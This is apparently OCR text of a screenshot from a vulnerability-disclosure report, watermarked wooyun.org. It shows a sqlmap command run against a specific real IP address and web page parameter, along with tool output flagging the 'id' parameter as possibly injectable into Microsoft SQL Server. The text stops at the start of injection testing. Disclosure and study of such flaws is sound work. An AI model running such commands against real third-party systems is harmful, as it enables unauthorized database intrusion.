 管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://210.42.255.109/sbk8/Platform_content.asp
x?id=10&Action=OAMessage" --current-user
{1.0-dev-nongit-20140921}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:52:00
[12:52:01] [INFO] testing connection to the target URL
[12:52:01] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:52:03] [INFO] target URL is stable
[12:52:03] [INFO] testing if GET parameter 'id' is dynamic
[12:52:04] [WARNING] GET parameter 'id' does not appear dynamic
[12:52:05] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[12:52:05] [INFO] testing for SQL injection on GET parameter 'id'
www.wooyun.org